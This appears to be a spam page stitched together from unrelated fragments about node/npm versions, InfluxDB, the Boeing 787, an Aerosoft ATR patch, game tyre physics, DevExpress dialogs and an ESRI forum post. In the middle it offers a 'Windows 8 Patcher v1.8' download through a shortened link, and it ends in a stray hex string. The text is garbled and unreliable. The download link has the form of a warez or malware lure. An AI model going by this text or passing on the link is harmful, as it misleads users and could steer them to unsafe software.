 a) Install a previous version of node that uses another version of npm, as node 16.13.2, that comes with npm 8.1.2. Personally I have several versions of node through nvm (node version manager) for windows.

I had the same issue, I was using choco to manage it better on windows. The solution was to uninstall nvm using choco and reinstall it again, then just download and use the latest version of npm/node.

Windows 8 Patcher v1.8 6

DOWNLOAD ○○○ https://urlcod.com/2xzjOd

InfluxDB 1.8.1 introduced a bug that could potentially increase memory usage.If you installed this release, install v1.8.2, which includes thefeatures, performance improvements, and bug fixes below.

The Boeing 787 Dreamliner is perhaps one of the more well-known aircraft of the 21st century. Designed from the ground up as a replacement for the existing 767 line, its goal was to be the dream plane for pilots, operators, and passengers alike. With its streamlined flight deck, large screen displays, and perhaps the nicest feature, the brand new HGS displays for both the Captain and FO, a first in commercial airliners. For the passenger experience, the large windows, sweeping wings, and state-of-the-art pressurization system, it was certainly a welcomed improvement over its older 767 predecessor. For the airlines, the Dreamliner opened the doors to point to point flights, plus new direct flights to airports previously only reached by connecting flights, and with a range of 7,300 and 7,560nm for the 787-8 and -9, it has opened the doors to direct point to point flights.

If you have the "Aerosoft ATR 72-500 XP 12 Patch v ** " already installed, you just need to download "Aerosoft ATR 72-500 XP-12 Patch v1.8 FIX.zip" and follow the "How to install.txt" included in the zip

If you have no previous version of this installed, download "Aerosoft ATR 72-500 XP-12 Patch v1.8 FULL.zip" and follow the instructions shown in the included "How to install.txt"

Please bear in mind that for V1.8, tyres are much more sensitive with grip loss when out of the desired pressure windows. Keeping them in the pressure window will reap huge rewards now and falling outside you will experience a lot of grip/time loss.

Our Themed Window can now act as a dialog window and show dialog buttons defined in XAML or code behind. We've also replaced the legacy DXMessageBox with ThemedMessageBox that matches the ThemedWindow's style. Both dialog windows (ThemedWindow and ThemedMessageBox) can be used on a standalone basis and in our MVVM services.

@DavidColey I'm running into the same error when deploying v1.8. It looks like Visual Studio is needed but it's not listed on the requirements page. I have a support case open with ESRI so I'll keep troubleshooting.

fc54ff18fc